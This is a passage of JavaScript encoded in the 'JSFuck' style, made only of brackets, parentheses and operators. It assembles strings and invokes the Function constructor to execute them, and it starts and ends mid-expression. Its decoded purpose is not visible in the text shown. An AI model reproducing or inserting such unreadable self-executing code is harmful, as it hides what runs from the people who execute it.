!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([